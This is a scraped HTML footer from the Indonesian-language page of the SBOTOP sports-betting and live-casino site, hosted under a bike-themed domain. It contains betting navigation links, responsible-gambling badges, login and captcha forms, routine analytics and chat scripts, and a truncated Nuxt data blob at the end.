                <div class="t-listGroup">
                    <h3 class="t-listGroup-title">Liga bergengsi</h3>
                    <a href="//www.yogyakartabikes.com/id-id/euro/sepak-bola/liga-utama-inggris" class="t-listGroup-link" target="_self"  data-gtm-view="">Taruhan Liga Utama</a>
                    <a href="//www.yogyakartabikes.com/id-id/euro/sepak-bola/la-liga-spanyol" class="t-listGroup-link" target="_self"  data-gtm-view="">Taruhan La Liga</a>
                    <a href="//www.yogyakartabikes.com/id-id/euro/sepak-bola/liga-serie-a-italia" class="t-listGroup-link" target="_self"  data-gtm-view="">Taruhan Serie A</a>
                    <a href="//www.yogyakartabikes.com/id-id/euro/sepak-bola/bundesliga-jerman" class="t-listGroup-link" target="_self"  data-gtm-view="">Taruhan Bundesliga</a>
<a href="//www.yogyakartabikes.com/promo/euro-cup-football" class="t-listGroup-link" target="_self"  data-gtm-view="">Jadwal Pertandingan EURO 2024</a>

                </div>
                <div class="t-listGroup">
                    <h3 class="t-listGroup-title">Pelajari cara</h3>
                    <a href="https://www.Sbotopinformation.com/id-id/article/AA-00208/" class="t-listGroup-link" target="_blank"  data-gtm-view="">Cara buka akun</a>
                    <a href="https://www.Sbotopinformation.com/id-id/article/AA-00341/" class="t-listGroup-link" target="_blank"  data-gtm-view="">Cara deposit dana</a>
                    <a href="https://www.Sbotopinformation.com/id-id/article/AA-00298/" class="t-listGroup-link" target="_blank"  data-gtm-view="">Memasang taruhan Olahraga</a>
                    <a href="https://www.Sbotopinformation.com/id-id/article/AA-00236/" class="t-listGroup-link" target="_blank"  data-gtm-view="">Main Handicap Asia</a>
                    <a href="https://www.Sbotopinformation.com/id-id/article/AA-00321/" class="t-listGroup-link" target="_blank"  data-gtm-view="">Memasang taruhan dengan HP</a>
                </div>
                    <div class="t-listGroup">
                        <h3 class="t-listGroup-title">Blog / berita</h3>
                        <a href="http://blog.sbotop.com/id" class="t-listGroup-link" target="_blank" name="BlogSbotop" data-gtm-view="">SBOTOP Blog</a>
                        <a href="https://blog.sbotop.com/football/" class="t-listGroup-link" target="_blank"  data-gtm-view="">Berita sepak bola</a>
                        <a href="https://blog.sbotop.com/basketball/" class="t-listGroup-link" target="_blank"  data-gtm-view="">Berita bola basket</a>
                    </div>
            </div>
            <div class="t-footer-misc" name="Links">
                <a target="_blank" rel="noreferrer noopener" href="http://www.gamblingtherapy.org/?ReferrerID=339"
                   class="t-footer-misc-item"
                   title="Tanggung Jawab Perjudian – Kunjungi Terapis Perjudian">
                    <img src="https://img-1-51.cloudswiftcdn.net/img/icon_GT.png?v=cfe9ce649dc" alt="Tanggung Jawab Perjudian – Kunjungi Terapis Perjudian"
                         width="45" height="45" loading="lazy"/>
                </a>
                <a target="_blank" rel="noreferrer noopener" href="http://www.gamcare.org.uk/"
                   class="t-footer-misc-item"
                   title="Tanggung Jawab Perjudian - Kunjungi GamCare">
                    <img src="https://img-1-51.cloudswiftcdn.net/img/icon_GameCare.png?v=cfe9ce649dc" alt="Tanggung Jawab Perjudian - Kunjungi GamCare"
                         width="45" height="45" loading="lazy"/>
                </a>
                    <a target="_blank" rel="noreferrer noopener"
                       href="https://www.Sbotopinformation.com/id-id/article/AA-00205"
                       class="t-footer-misc-item"
                       title="Tanggung Jawab Perjudian – Hanya untuk 18 tahun keatas">
                        <img src="https://img-1-51.cloudswiftcdn.net/img/icon_18years.svg?v=cfe9ce649dc"
                             alt="Tanggung Jawab Perjudian – Hanya untuk 18 tahun keatas"
                             width="44" height="44" loading="lazy"/>
                    </a>

                
            <a target="_blank" rel="noreferrer noopener" href="https://www.yogyakartabikes.com/id-ID/partnership-history"
               class="t-footer-misc-item _t-divide">
                <img src="https://img-1-30.cloudswiftcdn.net/content/images/Logo/sponsor_logo_footer_whiteText.svg?v=20250113c" alt="" title=""
                     loading="lazy" data-gtm-label="Sbotop_FooterBsi_Logo_PCPartner" data-gtm-view="activated"/>
            </a>

            </div>
            <div class="t-footer-desc" name="Articles">
                SBOTOP adalah perusahaan terkemuka di dunia dalam bidang <a target="_blank" href="/euro">Taruhan Olahraga</a> dan <a target="_blank" href="/euro/live-betting">Taruhan Olahraga Langsung</a> terutama dalam pasar Handicap Asia. Dengan lebih dari 1.500 pertandingan olahraga setiap minggu, kami meliputi hampir semua pertandingan besar dalam berbagai cabang olahraga. Taruhan SBOTOP <a " target="_blank" href=" /euro"> Handicap Asia</a> menawarkan harga terbaik dibandingkan dengan pasar tradisional 1x2 atau taruhan harga pasti. Kamu bisa menikmati bertaruh dan nonton secara langsung pertandingan <a target="_blank" href="/euro/football/english-premier-league">Liga Utama Inggris</a>, <a target="_blank" href="/euro/football/uefa-champions-league">Liga Champions</a>, <a target="_blank" href="/euro/football/spain-la-liga"> La Liga</a>, <a target="_blank" href="/euro/football/germany-bundesliga">Bundesliga</a>, <a target="_blank" href="/euro/football/italy-serie-a">Serie A</a>, Copa America atau Kejuaraan EFL.
<br/>
Jangan lewatkan pengalaman kasino langsung di <a target="_blank" href="/live-casino/">Live Casino</a> kami yang menawarkan permainan Bakarat, Rolet, dan Sic Bo yang menghibur. Daftar gratis di SBOTOP sekarang dan nikmati layanan taruhan 24/7 yang kami sediakan. Kami mendukung berbagai <a target="info" href="https://help.sbotop.com/article/what-payment-methods-are-available-for-my-selected-currency-19.html">metode pembayaran</a> termasuk transfer bank dan e-wallet, memastikan pengalaman taruhanmu menjadi lebih nyaman dan mudah.
            </div>
            <div class="t-footer-copyRight">
                Hak cipta © SBOTOP.com. Hak cipta dilindungi.
            </div>
        </div>
    </div>
    <div class="t-footer-bottom" name="Bottom">
        <div class="t-container">
            <nav class="t-footer-nav">
                <a class="t-footer-nav-item" target="_blank" rel="noreferrer noopener"
                   href="https://www.Sbotopinformation.com/id-id/article/AA-00354/ ">Kenapa memilih SBOTOP</a>
                <a class="t-footer-nav-item" target="_blank" rel="noreferrer noopener"
                   href="https://www.Sbotopinformation.com/id-id/article/AA-00355">Tentang kami</a>
                    <a class="t-footer-nav-item" target="_blank" rel="noreferrer noopener"
                       href="http://blog.sbotop.com/id">Blog</a>
                <a class="t-footer-nav-item" target="_blank" rel="noreferrer noopener"
                   href="https://www.Sbotopinformation.com/id-id/article/AA-00372/">Tanggung jawab perjudian</a>
                <a class="t-footer-nav-item" target="_blank" rel="noreferrer noopener"
                   href="https://www.Sbotopinformation.com/id-id/article/AA-00371/">Peraturan & regulasi pertaruhan</a>
                <a class="t-footer-nav-item" target="_blank" rel="noreferrer noopener"
                   href="https://www.Sbotopinformation.com/id-id">Bantuan</a>
                    <a class="t-footer-nav-item" target="_blank" rel="noreferrer noopener"
                       href="https://www.Sbotopinformation.com/id-id/article/AA-00324/">Hubungi kami</a>
            </nav>
            <div class="t-footer-socialMedia">
                    <a class="t-footer-socialMedia-item"
                       target="_blank"
                       rel="noreferrer noopener"
                       href="https://www.facebook.com/sbotopofcl/"
                       title="Ikuti Facebook kami">
                        <svg xmlns="http://www.w3.org/2000/svg"
                             width="21.415"
                             height="21.415"
                             viewBox="0 0 21.415 21.415">
                            <path
                                d="M21.415,10.708A10.708,10.708,0,1,0,10.708,21.415c.063,0,.125,0,.188,0V13.079H8.6V10.4h2.3V8.424A3.221,3.221,0,0,1,14.334,4.89a18.687,18.687,0,0,1,2.062.1V7.387H14.991c-1.108,0-1.326.527-1.326,1.3v1.707h2.656l-.347,2.681H13.665V21A10.711,10.711,0,0,0,21.415,10.708Z"
                                fill="#162560"/>
                        </svg>
                    </a>
                    <a class="t-footer-socialMedia-item"
                       target="_blank"
                       rel="noreferrer noopener"
                       href="https://www.instagram.com/sbotopofcl/"
                       title="Ikuti Instagram kami">
                        <svg xmlns="http://www.w3.org/2000/svg"
                             width="21.415"
                             height="21.415"
                             viewBox="0 0 21.415 21.415">
                            <path d="M210.2,208.6a1.6,1.6,0,1,1-1.6-1.6A1.6,1.6,0,0,1,210.2,208.6Zm0,0"
                                  transform="translate(-197.892 -197.892)"
                                  fill="#162560"/>
                            <path
                                d="M143.162,136.593a1.59,1.59,0,0,0-.911-.911,2.656,2.656,0,0,0-.891-.165c-.506-.023-.658-.028-1.94-.028s-1.434,0-1.94.028a2.657,2.657,0,0,0-.891.165,1.59,1.59,0,0,0-.911.911,2.656,2.656,0,0,0-.165.891c-.023.506-.028.658-.028,1.94s0,1.433.028,1.94a2.655,2.655,0,0,0,.165.891,1.59,1.59,0,0,0,.911.911,2.652,2.652,0,0,0,.891.165c.506.023.658.028,1.94.028s1.434,0,1.94-.028a2.653,2.653,0,0,0,.891-.165,1.59,1.59,0,0,0,.911-.911,2.658,2.658,0,0,0,.165-.891c.023-.506.028-.658.028-1.94s0-1.434-.028-1.94A2.652,2.652,0,0,0,143.162,136.593Zm-3.742,5.3a2.465,2.465,0,1,1,2.465-2.465A2.465,2.465,0,0,1,139.42,141.888Zm2.562-4.451a.576.576,0,1,1,.576-.576A.576.576,0,0,1,141.982,137.437Zm0,0"
                                transform="translate(-128.712 -128.716)"
                                fill="#162560"/>
                            <path
                                d="M10.708,0A10.708,10.708,0,1,0,21.415,10.708,10.709,10.709,0,0,0,10.708,0Zm6.111,13.242a4.511,4.511,0,0,1-.286,1.493,3.144,3.144,0,0,1-1.8,1.8,4.514,4.514,0,0,1-1.492.286c-.656.03-.865.037-2.535.037s-1.879-.007-2.535-.037a4.514,4.514,0,0,1-1.492-.286,3.144,3.144,0,0,1-1.8-1.8A4.51,4.51,0,0,1,4.6,13.243c-.03-.656-.037-.865-.037-2.535s.007-1.879.037-2.535A4.511,4.511,0,0,1,4.882,6.68a3.146,3.146,0,0,1,1.8-1.8A4.515,4.515,0,0,1,8.173,4.6c.656-.03.865-.037,2.535-.037s1.879.007,2.535.037a4.516,4.516,0,0,1,1.493.285,3.145,3.145,0,0,1,1.8,1.8,4.511,4.511,0,0,1,.286,1.493c.03.656.037.865.037,2.535S16.849,12.587,16.819,13.242Zm0,0"
                                fill="#162560"/>
                        </svg>
                    </a>
                    <a class="t-footer-socialMedia-item"
                       target="_blank"
                       rel="noreferrer noopener"
                       href="https://twitter.com/sbotopofcl"
                       title="Ikuti Twitter kami">
                        <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
                            <path fill="#162560" style="fill: var(--color1, #162560)"
                                  d="M9.244 8.269l11.088 15.519h2.411l-11.091-15.519z"></path>
                            <path fill="#162560" style="fill: var(--color1, #162560)"
                                  d="M15.998 0c-8.836 0-15.998 7.162-15.998 15.998s7.162 15.998 15.998 15.998 15.998-7.162 15.998-15.998-7.162-15.998-15.998-15.998zM19.595 24.888l-4.848-6.902-6.068 6.902h-1.568l6.939-7.893-6.939-9.884h5.293l4.588 6.535 5.751-6.535h1.568l-6.62 7.529 7.196 10.248h-5.293z"></path>
                        </svg>
                    </a>
                    <a class="t-footer-socialMedia-item"
                       target="_blank"
                       rel="noreferrer noopener"
                       href="https://www.youtube.com/@sbotopla"
                       title="Tonton YouTube kami">
                        <svg xmlns="http://www.w3.org/2000/svg"
                             width="21.415"
                             height="21.415"
                             viewBox="0 0 21.415 21.415">
                            <path d="M224.113,211.171l2.719-1.566-2.719-1.566Zm0,0"
                                  transform="translate(-214.34 -198.898)"
                                  fill="#162560"/>
                            <path
                                d="M10.708,0A10.708,10.708,0,1,0,21.415,10.708,10.709,10.709,0,0,0,10.708,0ZM17.4,10.718a17.673,17.673,0,0,1-.275,3.219,1.677,1.677,0,0,1-1.179,1.179,40.7,40.7,0,0,1-5.236.276,39.241,39.241,0,0,1-5.236-.287,1.677,1.677,0,0,1-1.179-1.179,17.6,17.6,0,0,1-.276-3.219,17.661,17.661,0,0,1,.276-3.219A1.711,1.711,0,0,1,5.472,6.3a40.7,40.7,0,0,1,5.236-.276,39.157,39.157,0,0,1,5.236.287,1.677,1.677,0,0,1,1.179,1.179A16.771,16.771,0,0,1,17.4,10.718Zm0,0"
                                fill="#162560"/>
                        </svg>
                    </a>
            </div>
            <a class="t-footer-logo" name="Logo" href="https://www.yogyakartabikes.com/id-ID/">
                <img src="https://img-1-51.cloudswiftcdn.net/img/logo_primary.svg?v=cfe9ce649dc" alt="SBOTOP"
                     width="123" height="30" loading="lazy"/>
            </a>
        </div>
    </div>



<div class="t-mbfooter">
    <div class="t-listGroup-wrapper">
        <a href="https://www.Sbotopinformation.com/id-id/article/AA-00355" class="t-listGroup-link" target="_blank"  data-gtm-view="">Tentang kami</a>
        <a href="https://www.Sbotopinformation.com/id-id/article/AA-00371/"
           target="_blank" rel="noreferrer noopener"
           class="t-listGroup-link">Peraturan & regulasi pertaruhan</a>
        <a href="https://www.Sbotopinformation.com/id-id/article/AA-00372/" class="t-listGroup-link" target="_blank"  data-gtm-view="">Tanggung jawab perjudian</a>
            <a href="https://www.sbotop.com/id-ID/alternative-link"
               class="t-listGroup-link">Link alternatif</a>
        <a href="//www.yogyakartabikes.com/id-ID/partnership-history" class="t-listGroup-link" target="_blank"  data-gtm-view="activated">Sejarah kemitraan</a>
<a href="//www.yogyakartabikes.com/promo/euro-cup-football" class="t-listGroup-link" target="_self"  data-gtm-view="">Jadwal Pertandingan EURO 2024</a>    </div>
    <div class="t-footer-misc" name="Links">
        <a target="_blank" rel="noreferrer noopener" href="http://www.gamblingtherapy.org/?ReferrerID=339"
           class="t-footer-misc-item"
           title="Tanggung Jawab Perjudian – Kunjungi Terapis Perjudian">
            <img src="https://img-1-51.cloudswiftcdn.net/img/icon_GT.png?v=cfe9ce649dc" alt="Tanggung Jawab Perjudian – Kunjungi Terapis Perjudian"
                 width="45" height="45" loading="lazy"/>
        </a>
        <a target="_blank" rel="noreferrer noopener" href="http://www.gamcare.org.uk/"
           class="t-footer-misc-item"
           title="Tanggung Jawab Perjudian - Kunjungi GamCare">
            <img src="https://img-1-51.cloudswiftcdn.net/img/icon_GameCare.png?v=cfe9ce649dc" alt="Tanggung Jawab Perjudian - Kunjungi GamCare"
                 width="45" height="45" loading="lazy"/>
        </a>

            <a target="_blank" rel="noreferrer noopener"
               href="https://www.Sbotopinformation.com/id-id/article/AA-00205"
               class="t-footer-misc-item"
               title="Tanggung Jawab Perjudian – Hanya untuk 18 tahun keatas">
                <img src="https://img-1-51.cloudswiftcdn.net/img/icon_18years.svg?v=cfe9ce649dc"
                     alt="Tanggung Jawab Perjudian – Hanya untuk 18 tahun keatas"
                     width="44" height="44" loading="lazy"/>
            </a>

        
            <a target="_blank" rel="noreferrer noopener" href="https://www.yogyakartabikes.com/id-ID/partnership-history"
               class="t-footer-misc-item _t-divide">
                <img src="https://img-1-30.cloudswiftcdn.net/content/images/Logo/sponsor_logo_footer_whiteText.svg?v=20250113c" alt="" title=""
                     loading="lazy" data-gtm-label="Sbotop_FooterBsi_Logo_PCPartner" data-gtm-view="activated"/>
            </a>

    </div>
    <div class="t-footer-socialMedia">
            <a class="t-footer-socialMedia-item"
               target="_blank"
               rel="noreferrer noopener"
               href="https://www.facebook.com/sbotopofcl/"
               title="Ikuti Facebook kami">
                <svg xmlns="http://www.w3.org/2000/svg"
                     width="21.415"
                     height="21.415"
                     viewBox="0 0 21.415 21.415">
                    <path
                        d="M21.415,10.708A10.708,10.708,0,1,0,10.708,21.415c.063,0,.125,0,.188,0V13.079H8.6V10.4h2.3V8.424A3.221,3.221,0,0,1,14.334,4.89a18.687,18.687,0,0,1,2.062.1V7.387H14.991c-1.108,0-1.326.527-1.326,1.3v1.707h2.656l-.347,2.681H13.665V21A10.711,10.711,0,0,0,21.415,10.708Z"
                        fill="#fff"/>
                </svg>
            </a>
            <a class="t-footer-socialMedia-item"
               target="_blank"
               rel="noreferrer noopener"
               href="https://www.instagram.com/sbotopofcl/"
               title="Ikuti Instagram kami">
                <svg xmlns="http://www.w3.org/2000/svg"
                     width="21.415"
                     height="21.415"
                     viewBox="0 0 21.415 21.415">
                    <path d="M210.2,208.6a1.6,1.6,0,1,1-1.6-1.6A1.6,1.6,0,0,1,210.2,208.6Zm0,0"
                          transform="translate(-197.892 -197.892)"
                          fill="#fff"/>
                    <path
                        d="M143.162,136.593a1.59,1.59,0,0,0-.911-.911,2.656,2.656,0,0,0-.891-.165c-.506-.023-.658-.028-1.94-.028s-1.434,0-1.94.028a2.657,2.657,0,0,0-.891.165,1.59,1.59,0,0,0-.911.911,2.656,2.656,0,0,0-.165.891c-.023.506-.028.658-.028,1.94s0,1.433.028,1.94a2.655,2.655,0,0,0,.165.891,1.59,1.59,0,0,0,.911.911,2.652,2.652,0,0,0,.891.165c.506.023.658.028,1.94.028s1.434,0,1.94-.028a2.653,2.653,0,0,0,.891-.165,1.59,1.59,0,0,0,.911-.911,2.658,2.658,0,0,0,.165-.891c.023-.506.028-.658.028-1.94s0-1.434-.028-1.94A2.652,2.652,0,0,0,143.162,136.593Zm-3.742,5.3a2.465,2.465,0,1,1,2.465-2.465A2.465,2.465,0,0,1,139.42,141.888Zm2.562-4.451a.576.576,0,1,1,.576-.576A.576.576,0,0,1,141.982,137.437Zm0,0"
                        transform="translate(-128.712 -128.716)"
                        fill="#fff"/>
                    <path
                        d="M10.708,0A10.708,10.708,0,1,0,21.415,10.708,10.709,10.709,0,0,0,10.708,0Zm6.111,13.242a4.511,4.511,0,0,1-.286,1.493,3.144,3.144,0,0,1-1.8,1.8,4.514,4.514,0,0,1-1.492.286c-.656.03-.865.037-2.535.037s-1.879-.007-2.535-.037a4.514,4.514,0,0,1-1.492-.286,3.144,3.144,0,0,1-1.8-1.8A4.51,4.51,0,0,1,4.6,13.243c-.03-.656-.037-.865-.037-2.535s.007-1.879.037-2.535A4.511,4.511,0,0,1,4.882,6.68a3.146,3.146,0,0,1,1.8-1.8A4.515,4.515,0,0,1,8.173,4.6c.656-.03.865-.037,2.535-.037s1.879.007,2.535.037a4.516,4.516,0,0,1,1.493.285,3.145,3.145,0,0,1,1.8,1.8,4.511,4.511,0,0,1,.286,1.493c.03.656.037.865.037,2.535S16.849,12.587,16.819,13.242Zm0,0"
                        fill="#fff"/>
                </svg>
            </a>
            <a class="t-footer-socialMedia-item"
               target="_blank"
               rel="noreferrer noopener"
               href="https://twitter.com/sbotopofcl"
               title="Ikuti Twitter kami">
                <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
                    <path fill="#162560" style="fill: var(--color1, #fff)"
                          d="M9.244 8.269l11.088 15.519h2.411l-11.091-15.519z"></path>
                    <path fill="#162560" style="fill: var(--color1, #fff)"
                          d="M15.998 0c-8.836 0-15.998 7.162-15.998 15.998s7.162 15.998 15.998 15.998 15.998-7.162 15.998-15.998-7.162-15.998-15.998-15.998zM19.595 24.888l-4.848-6.902-6.068 6.902h-1.568l6.939-7.893-6.939-9.884h5.293l4.588 6.535 5.751-6.535h1.568l-6.62 7.529 7.196 10.248h-5.293z"></path>
                </svg>
            </a>
            <a class="t-footer-socialMedia-item"
               target="_blank"
               rel="noreferrer noopener"
               href="https://www.youtube.com/@sbotopla"
               title="Tonton YouTube kami">
                <svg xmlns="http://www.w3.org/2000/svg"
                     width="21.415"
                     height="21.415"
                     viewBox="0 0 21.415 21.415">
                    <path d="M224.113,211.171l2.719-1.566-2.719-1.566Zm0,0"
                          transform="translate(-214.34 -198.898)"
                          fill="#fff"/>
                    <path
                        d="M10.708,0A10.708,10.708,0,1,0,21.415,10.708,10.709,10.709,0,0,0,10.708,0ZM17.4,10.718a17.673,17.673,0,0,1-.275,3.219,1.677,1.677,0,0,1-1.179,1.179,40.7,40.7,0,0,1-5.236.276,39.241,39.241,0,0,1-5.236-.287,1.677,1.677,0,0,1-1.179-1.179,17.6,17.6,0,0,1-.276-3.219,17.661,17.661,0,0,1,.276-3.219A1.711,1.711,0,0,1,5.472,6.3a40.7,40.7,0,0,1,5.236-.276,39.157,39.157,0,0,1,5.236.287,1.677,1.677,0,0,1,1.179,1.179A16.771,16.771,0,0,1,17.4,10.718Zm0,0"
                        fill="#fff"/>
                </svg>
            </a>
    </div>
    <div class="t-footer-copyRight">
        Hak cipta © SBOTOP.com. Hak cipta dilindungi.
    </div>
    <script>
        var gtagSuffixByStatus = "Bsi";
        autoAddGtag('Sbotop_Footer' + gtagSuffixByStatus, '.t-mbfooter');
    </script>


</div>
    <script>
        function initDlag() {
            dlag_f3ab927f_d42f_4b09_b48f_67ba43c393f3.init();
            const source = document.getElementById("dlag-f3ab927f-d42f-4b09-b48f-67ba43c393f3");
            const targets = document.querySelectorAll(".mobile-tobique-license");

            // Loop through each target and append a clone
            targets.forEach((target, index) => {
                const clone = source.cloneNode(true);
                target.appendChild(clone);
            });

            console.log('Copy operation completed!');
        }
    </script>
    <script type="text/javascript" src="https://f3ab927f-d42f-4b09-b48f-67ba43c393f3.seals.dlagglobal.com/dlag-seal.js" async onload="initDlag()"></script>
        <div class="t-bottomWrapper">
            
<div class="t-floating">

    
<div class="t-liveChat">
    <script type="text/javascript" src="https://txt-1-51.cloudswiftcdn.net/js/livechat.js?v=cfe9ce649dc"></script>
            <button class="t-liveChat-btn" onclick="openLiveChat()" name="LiveChat">Chat Langsung</button>
</div>
</div>

<style>
    .t-floating-luckyWheel-bg {
        width: 70px;
    }

    @media (min-width: 768px) {
        .t-floating-luckyWheel-bg {
            width: 140px;
        }
    }
</style>

            <button class="t-backToTop" onclick="backToTop()">
                <svg class="t-backToTop-arrow"
                     xmlns="http://www.w3.org/2000/svg"
                     viewBox="0 0 11.93 7.047">
                    <path
                        d="M11.739,101.287l-.391-.393a.654.654,0,0,0-.923,0l-4.458,4.458L1.5,100.888a.654.654,0,0,0-.923,0l-.391.391a.653.653,0,0,0,0,.923L5.5,107.535a.667.667,0,0,0,.463.209h0a.667.667,0,0,0,.461-.209l5.309-5.318a.659.659,0,0,0,.191-.466A.653.653,0,0,0,11.739,101.287Z"
                        transform="translate(0 -100.698)"
                        fill="#fff"/>
                </svg>
                TOP
            </button>

            <div class="t-bottomFunction">
                <a href="https://www.yogyakartabikes.com/register?lg=id-ID&amp;promocode=" class="t-button t-button-accent">
                    <span id="quickRegisterBtn">Daftar akun</span>
                    <img src="https://img-1-51.cloudswiftcdn.net/img/deco_gift.png?v=cfe9ce649dc" alt="Daftar akun"
                         width="96" height="96" loading="lazy"/>
                </a>
            </div>

            <div class="t-cookieAlert _t-hide" name="CookieAlert">
                <div class="t-cookieAlert-text">
                    Kami menggunakan cookies untuk mengumpulkan dan menganalisa informasi tentang penggunaan situs agar konten dan iklan dapat disesuaikan. Kamu bisa mengubah pengaturan cookies kapan saja. Jika tidak ada perubahan, kami akan mengasumsi bahwa kamu setuju dengan penggunaan cookies kami.
                </div>
                <button class="t-cookieAlert-btn" onclick="acceptCookie()">
                    Setuju & Tutup
                </button>
            </div>
        </div>



<div id="captcha-modal" class="t-modal" style="display: none;">
    <div class="t-modal-mask"></div>
    <div class="t-modal-dialog">
        <div class="t-modal-content">
            <div class="t-modal-header">
                <img class="t-modal-header-logo" src="https://img-1-51.cloudswiftcdn.net/img/logo_primary.svg?v=cfe9ce649dc" alt="SBOTOP"
                     width="123" height="30" loading="lazy" />
            </div>
            <div class="t-modal-body">
                
    <div class="t-modal-text">Silakan mengetik karakter yang Anda lihat:</div>
    <div class="captcha-wrapper">
        <input id="captchaCode" class="captcha-input _t-error" type="text" />
        <img id="captchaImg" class="captcha-img" src="" alt="captcha image"
             width="150" height="50" loading="lazy" />
        <button id="captchaRefresh" class="captcha-refresh"></button>
    </div>
    <small id="captcha-error-msg" class="captcha-error">Silakan mencoba kembali dan masukkan kode yang benar.</small>

            </div>
            <div class="t-modal-footer">
                
    <button id="captchaSubmit" class="t-button t-button-primary t-button-medium">Submit</button>
    <a href="javascript:void(0)" class="link link-sub" onclick="toggleModal('#captcha-modal', false)">Close</a>

            </div>
        </div>
    </div>
</div>
<div id="login-modal" class="t-modal _t-loginUse" style="display: none">
		<div class="t-modal-mask"></div>
		<div class="t-modal-dialog">
			<div class="t-modal-content" data-gtm-label="test" data-gtm-view="activated">
				<button class="t-modal-close"
						name="LoginClose"
						onclick="toggleModal('#login-modal', false)">
					<svg xmlns="http://www.w3.org/2000/svg"
						 width="21.132"
						 height="21.134"
						 viewBox="0 0 21.132 21.134">
						<path d="M784-15122.181l-8.182,8.182-1.819-1.816,8.182-8.186-8.182-8.184,1.819-1.816,8.181,8.182,8.181-8.182,1.819,1.822-8.181,8.178,8.181,8.186L792.18-15114Z"
							  transform="translate(-773.433 15134.567)"
							  fill="#002e6c" />
					</svg>
				</button>
				<div class="t-modal-body">
					<h2 class="t-modal-title">Masuk</h2>

					<div id="invalidLoginMsg" class="t-modal-errorMsg" style="display: none;">
						Hai, masukkan nama login dan kata sandi yang sesuai untuk melanjutkan.
					</div>

					<div id="captchaErrorMsg" class="t-modal-errorMsg" style="display: none;">
						Silakan mencoba kembali dan masukkan kode yang benar.
					</div>

					<div class="t-form-group">
						<label class="t-form-label" for="txtLoginName">Nama login</label>
						<input id="txtLoginName"
							   name="LoginName"
							   class="t-form-input"
							   type="text"
							   autocapitalize="none"
							   placeholder="E.g. smith90" />
						<div id="emptyLoginName" class="t-form-errorMsg" style="display: none;">
							Silakan masukkan nama login anda.
						</div>
					</div>

					<div class="t-form-group">
						<label class="t-form-label" for="MobilePassword">Kata sandi</label>
						<div class="t-input-password-wrapper">
							<input id="MobilePassword"
								   name="Password"
								   class="t-form-input mobileEnterToLogin"
								   type="password"
								   placeholder="Kata sandi" />
							<button type="button"
									class="t-input-password-eye"
									onclick="togglePasswordDisplay(event)"
									title="Show Password"
									data-el-category="Sbotop_Footer"
									type="button"
									tabindex="-1"></button>
						</div>
						<div id="emptyPassword" class="t-form-errorMsg" style="display: none;">
							Silakan masukkan kata sandi anda.
						</div>
					</div>

					<div id="validationSection" class="t-form-group" style="display: none">
						<label class="t-form-label" for="txtValidationCodeForLoginName">Validation Code</label>
						<div class="t-input-captcha-wrapper">
							<input id="txtValidationCodeForLoginName"
								   class="t-form-input"
								   type="number"
								   pattern="[0-9]*" />
							<img id="imgValidationImage"
								 src=""
								 alt="Validation Code"
								 width="150" height="50" loading="lazy" />
							<button type="button"
									id="mbValidationCodeRefresh"
									class="t-input-captcha-refresh"
									aria-label="refresh"></button>
						</div>
						<div id="errorValidationCodeForLoginName"
							 class="t-form-errorMsg" style="display: none;">
							Enter Validation Code
						</div>
					</div>


					<button id="MobileLoginBtn" class="t-button t-button-secondary t-button-block">Masuk</button>
					<a href="https://www.yogyakartabikes.com/register?lg=id-ID" class="t-button t-button-accent t-button-block">Daftar</a>

					<div class="t-loginHelp">
						<a class="t-loginHelp-link" target="_blank" rel="noreferrer noopener" href="https://www.Sbotopinformation.com/id-id/article/AA-00324/">
							<svg class="t-menu-list-icon"
								 xmlns="http://www.w3.org/2000/svg"
								 viewBox="0 0 27 27">
								<g transform="translate(-0.25 -0.245)">
									<path d="M14.26.245h-.046A10.393,10.393,0,0,0,3.819,10.562v9.53a2.411,2.411,0,0,0,4.822,0h0v-7.94A2.388,2.388,0,0,0,5.447,9.911l.016-.005a8.833,8.833,0,0,1,17.6-.033l0,.033a2.344,2.344,0,0,0-.777-.129,2.4,2.4,0,0,0-2.4,2.38V20.1a2.392,2.392,0,0,0,3.23,2.231l-.016.005v.941a.8.8,0,0,1-.8.794H16.524a2.381,2.381,0,1,0-.006,1.606l.005-.016H22.3a2.4,2.4,0,0,0,2.4-2.38V10.567A10.394,10.394,0,0,0,14.308.247h-.046Z"
										  transform="translate(-0.51)" />
									<path d="M29.966,13.644v8.892A2.3,2.3,0,0,0,31.5,20.382V15.8a2.29,2.29,0,0,0-1.514-2.146l-.016-.005Z"
										  transform="translate(-4.245 -1.918)" />
									<path d="M.25,15.792v4.587a2.289,2.289,0,0,0,1.514,2.148l.016.005V13.644A2.3,2.3,0,0,0,.251,15.791h0Z"
										  transform="translate(0 -1.918)" />
								</g>
							</svg>
							Hubungi kami
						</a>
						<a class="t-loginHelp-link" target="_blank" rel="noreferrer noopener" href="https://account.yogyakartabikes.com/join-now/id-ID/help/account-assistance.aspx">Lupa akun?</a>
					</div>
				</div>
			</div>
		</div>
	</div></footer>

<script>

    // detectBrowser is defined at header_footer.js
    // but not every page load header_footer.js
    if (typeof detectBrowser == 'function') {
        detectBrowser();
    }

    var gtagSuffixByStatus = "Bsi";

    const country = 'US';
    const isMnl = 'False';
    const isAsi = 'False';
    const isUs = 'True';
</script>
</div><span data-v-9a25c154></span></div></div></div><div id="teleports"></div><script type="application/json" data-nuxt-data="nuxt-app" data-ssr="true" id="__NUXT_DATA__">[["ShallowReactive",1],{"data":2,"state":259,"once":262,"_errors":263,"serverRendered":74,"path":265,"pinia":266},["ShallowReactive",3],{"JF1bi9fqnx":4,"M4lWmPAHoH":7,"md06DCt1Tq":61},{"headerContent":5,"footerContent":6},"\r\n\r\n\r\n\r\n\u003Clink rel=\"stylesheet\" href=\"https://txt-1-51.cloudswiftcdn.net/css/header.css?v=cfe9ce649dc\"/>\r\n\u003Clink rel=\"stylesheet\" href=\"https://txt-1-51.cloudswiftcdn.net/css/header_desktopmode.css?v=cfe9ce649dc\"\r\n      media=\"screen and (min-width: 980px)\"/>\r\n\u003Clink rel=\"stylesheet\" href=\"https://txt-1-51.cloudswiftcdn.net/css/appDownload/app_download.css?v=cfe9ce649dc\"\r\n      media=\"screen and (min-width: 980px)\"/>\r\n\u003Cscript type=\"text/javascript\" src=\"https://txt-1-79.cloudswiftcdn.net/assets/js/redirect-uk-users.js\" async>\u003C/script>\r\n\u003Cscript type=\"text/javascript\" src=\"https://txt-1-79.cloudswiftcdn.net/js/sbo-icon/0.1.22/index.min.js\">\u003C/script>\r\n\u003Cscript type=\"text/javascript\">\r\n    window.Toggle_NoCertDomainRedirectToHttp = 'True' === 'True';\r\n    window.IsHttpsDomain = 'True' === 'True';\r\n    window.Toggle_EnableCsrfApi = 'True' === 